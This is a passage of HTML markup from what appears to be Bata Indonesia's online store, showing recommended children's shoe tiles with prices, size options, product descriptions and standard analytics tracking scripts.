                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html?dwvar_540M__RS161123241I_color=BLUE"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sandal Anak Laki-Laki LORAX</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html?dwvar_540M__RS161123241I_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS161123241I_color=BLUE&amp;dwvar_540M__RS161123241I_id_sizecode_a=080&amp;pid=540M_RS161123241I&amp;sizeSelected=26"
                                        data-classtorefresh="tile_540M_2024_1619123" title="26"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2024_1619123_080"
                                        role="button"
                                        aria-label="Pilih ukuran 26">
                                        26
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html?dwvar_540M__RS161123241I_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS161123241I_color=BLUE&amp;dwvar_540M__RS161123241I_id_sizecode_a=090&amp;pid=540M_RS161123241I&amp;sizeSelected=27"
                                        data-classtorefresh="tile_540M_2024_1619123" title="27"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2024_1619123_090"
                                        role="button"
                                        aria-label="Pilih ukuran 27">
                                        27
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html?dwvar_540M__RS161123241I_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS161123241I_color=BLUE&amp;dwvar_540M__RS161123241I_id_sizecode_a=100&amp;pid=540M_RS161123241I&amp;sizeSelected=28"
                                        data-classtorefresh="tile_540M_2024_1619123" title="28"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2024_1619123_100"
                                        role="button"
                                        aria-label="Pilih ukuran 28">
                                        28
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html?dwvar_540M__RS161123241I_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS161123241I_color=BLUE&amp;dwvar_540M__RS161123241I_id_sizecode_a=110&amp;pid=540M_RS161123241I&amp;sizeSelected=29"
                                        data-classtorefresh="tile_540M_2024_1619123" title="29"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2024_1619123_110"
                                        role="button"
                                        aria-label="Pilih ukuran 29">
                                        29
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2024_1619123"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_3891152__5">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_RS389152232C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_3891152'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_3891152", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_3891152">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1963f2b6bcdd23ed7eb779a8ee" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sneakers-girls-astorga-540M_RS389152232C.html?dwvar_540M__RS389152232C_color=WHITE" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2023_3891152 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2023_3891152"
                data-name="Sneakers Girls Astorga"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/sneakers-girls-astorga-540M_RS389152232C.html?dwvar_540M__RS389152232C_color=WHITE"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BUBBLEGUMMERS</span>
                    <span class="cc-tile-sizes__prod-name">Sneakers Girls Astorga</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sneakers-girls-astorga-540M_RS389152232C.html?dwvar_540M__RS389152232C_color=110" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS389152232C_color=WHITE&amp;dwvar_540M__RS389152232C_id_sizecode_b=110&amp;pid=540M_RS389152232C&amp;sizeSelected=29"
                                        data-classtorefresh="tile_540M_2023_3891152" title="29"
                                        data-size="110"
                                        tabindex="0"
                                        data-vg-id="540M_2023_3891152_110"
                                        role="button"
                                        aria-label="Pilih ukuran 29">
                                        29
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sneakers-girls-astorga-540M_RS389152232C.html?dwvar_540M__RS389152232C_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS389152232C_color=WHITE&amp;dwvar_540M__RS389152232C_id_sizecode_b=120&amp;pid=540M_RS389152232C&amp;sizeSelected=30"
                                        data-classtorefresh="tile_540M_2023_3891152" title="30"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="540M_2023_3891152_120"
                                        role="button"
                                        aria-label="Pilih ukuran 30">
                                        30
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sneakers-girls-astorga-540M_RS389152232C.html?dwvar_540M__RS389152232C_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__RS389152232C_color=WHITE&amp;dwvar_540M__RS389152232C_id_sizecode_b=010&amp;pid=540M_RS389152232C&amp;sizeSelected=32"
                                        data-classtorefresh="tile_540M_2023_3891152" title="32"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="540M_2023_3891152_010"
                                        role="button"
                                        aria-label="Pilih ukuran 32">
                                        32
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2023_3891152"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_540M_2023_1819185__6">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '540M_RS181185231C',
			sku: '',
			type: 'vgroup',
			alt_id: '540M_2023_1819185'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-id";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-reccomendation';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2023_1819185", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2023_1819185">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="d5048f478df85ad1f7364dd008" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/kids-sneakers-luce-540M_RS181185231C.html?dwvar_540M__RS181185231C_color=NAVY_BLUE" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819185" aria-label="Kids Sneakers Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b0de5ff/images/tile/1819185_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Kids Sneakers Luce"
        title="Kids Sneakers Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c44410b/images/tile/1819185_2.jpg?sw=385 505w, 